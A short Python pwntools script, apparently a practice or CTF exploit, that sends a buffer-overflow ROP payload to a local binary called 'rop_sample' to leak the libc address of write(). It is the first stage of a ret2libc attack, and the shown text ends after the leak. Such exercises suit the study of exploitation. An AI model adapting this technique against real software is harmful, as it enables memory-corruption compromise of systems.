 #!/usr/bin/env python
from pwn import *
libc = ELF('libc.so')
elf = ELF('rop_sample')
p = process('./rop_sample')
gdb.attach(proc.pidof(p)[0])
plt_write = elf.symbols['write']
print 'plt_write=' + hex(plt_write)
got_write = elf.got['write']
print 'got_write=' + hex(got_write)
vulfunc_addr = 0x0804844b # no PIE
print 'vulfunc=' + hex(vulfunc_addr)
payload1 = "A"*140 + p32(plt_write) + p32(vulfunc_addr) + p32(1) + p32
(got_write) + p32(4)
print "\n###sending payload1 ...###"
p.send(payload1)
print "\n###receiving write() addr...###"
write_addr = u32(p.recv(4))
print 'write_addr=' + hex(write_addr)